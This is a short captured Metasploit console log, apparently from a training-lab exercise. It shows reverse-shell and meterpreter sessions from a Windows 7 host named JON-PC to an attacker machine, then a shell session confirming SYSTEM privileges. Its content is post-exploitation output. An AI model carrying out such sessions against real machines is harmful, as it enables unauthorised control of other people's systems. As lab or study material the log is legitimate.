 msf6 post(multi/manage/shell_to_meterpreter) > sessions
Active sessions
===============
Id  Name  Type                     Information                                               Connection
--  ----  ----                     -----------                                               ----------
2         shell x64/windows        Shell Banner: Microsoft Windows [Version 6.1.7601] -----  10.6.29.149:4444 -> 10.10.91.185:49230  (10.10.91.185)
3         meterpreter x64/windows  NT AUTHORITY\SYSTEM @ JON-PC                              10.6.29.149:4433 -> 10.10.91.185:49233  (10.10.91.185)
msf6 post(multi/manage/shell_to_meterpreter) > sessions -i 3
[*] Starting interaction with 3...
meterpreter > shell
Process 2984 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>